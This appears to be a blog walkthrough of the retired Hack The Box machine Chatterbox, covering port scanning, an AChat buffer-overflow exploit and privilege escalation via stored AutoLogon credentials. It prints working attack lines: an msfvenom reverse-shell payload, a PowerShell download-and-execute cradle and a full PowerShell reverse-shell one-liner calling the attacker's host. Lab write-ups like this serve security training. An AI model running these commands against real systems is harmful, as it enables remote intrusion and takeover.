HackTheBox - Chatterbox Writeup
This is a writeup for the retired Hack The Box machine Chatterbox. I decided to do a writeup on this machine because it appears on TJNull’s list of “OSCP-like boxes” and I agree it is on par with something one would find in the PWK labs.
Enumeration
After pinging the box to ensure connectivity, I conducted an all-port scan with nmap using the -p- flag. This returned two open ports but my preliminary nmap scan was unable to identify the services behind them. From there, I launched a targeted port scan of these two ports, specifying the -sV flag to enable version detection.
 Figure 1. Completed Nmap Scan
Note: I would normally use AutoRecon to conduct these scans; however, having done this box before I knew such intense recon would take an extremely long time.
As shown above in Figure 1, nmap identified two services related to a program called AChat. First appears to be the AChat HTTP Daemon running on port 9255, second appears to be the AChat service on port 9256. However, manually visiting these ports in FireFox yielded no additional information.
Initial Foothold
Using Searchsploit I quickly browsed the Exploit-DB database to see if any results existed for an AChat service.
 Figure 2. Searchsploit Results for ‘AChat’
Immediately I find two very promising publically available exploits for AChat. While a Metasploit module exists, I opted to download the Python version of this exploit using the Searchsploit flag -m followed by the exploit number.
Within the exploit, there was an example MSFvenom command that would pop open the Windows Calculator app upon successful completion. I modified this shellcode slightly to instead trigger a reverse shell connection back to our attacker machine.
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.57 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
The resulting shellcode from this command can then be pasted into the exploit. Additionally, the hardcoded IP must be changed to match the victim’s IP. Finally, I set up my netcat listening on port 443 and launched the exploit with Python.
 Figure 3. Successful Reverse Shell Connection as User Alfred
As shown in Figure 3, the exploit succeeded and our netcat listener received a reverse connection from the victim machine.
Privilege Escalation
After obtaining the user flag from Alfred’s desktop, I began looking for potential privilege escalation routes. First, I manually navigated to C:\Windows\System32\WindowsPowerShell to confirm the existence of Powershell on this machine.
Next, I launched a Python webserver on my attacker machine with the command python -m SimpleHTTPServer 80 in order to facilitate the easy transfer of post-exploitation scripts.
Finally I executed the following command to download and run Powerup.ps1 on the victim machine.
@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "IEX((New-Object System.Net.WebClient).DownloadString('http://10.10.14.57/powerup.ps1'))"
 Figure 4. Stored AutoLogon Credentials
For this next part, I upgraded the regular reverse shell to a Powershell reverse shell with the following command and another netcat listerner.
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.57',442);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
 Figure 5. Powershell Reverse Shell Connection
Next, I generated a reverse shell .exe file using MSFvenom and transferred this file over to the box using Powershell.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.57 lport=444 -f exe > shell.exe
Finally, using Powershell I assigned the previously found credientials to the variable $credential and executed this new shell as the user Administrator. The syntax for this is shown below in Figure 6.
 Figure 6. Create $Credential Variable & Execute New Reverse Shell
 Figure 7. Reverse Shell Connection as Administrator!
In conclusion, I think this is a fantastic box and extremely similar to what would be expected of someone in the PWK labs.